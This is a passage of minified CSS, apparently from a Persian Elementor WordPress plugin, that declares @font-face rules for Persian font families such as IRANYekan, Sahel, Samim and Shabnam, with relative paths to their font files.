format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/EstedadFN/Estedad-FD-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Gandom;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:100;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebthin.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:300;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanweblight.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:400;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebregular.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:500;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebmedium.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:700;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebbold.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:800;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrabold.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:900;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebblack.ttf) format("truetype")}@font-face{font-family:IRANYekan;font-display:swap;font-style:normal;font-weight:950;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekan/iranyekanwebextrablack.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:100;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebthinfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:300;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanweblightfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:400;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebregularfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:500;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebmediumfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:700;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebboldfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:800;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextraboldfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:900;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebblackfanum.ttf) format("truetype")}@font-face{font-family:IRANYekanFN;font-display:swap;font-style:normal;font-weight:950;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanFN/iranyekanwebextrablackfanum.ttf) format("truetype")}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:Kara;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/SGKara-SemiBold.ttf) format("truetype");font-weight:400}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.ttf) format("truetype");font-weight:100;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Mikhak;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:Nahid;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Parastoo;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Parastoo;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.ttf) format("truetype");font-weight:600}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.ttf) format("truetype");font-weight:900}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.ttf) format("truetype");font-weight:500}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Tanha;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.ttf) format("truetype");font-weight:400}@font-face{font-family:TanhaFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.ttf) format("truetype");font-weight:400}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-MediumD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.ttf) format("truetype");font-weight:100}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FDD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.ttf) 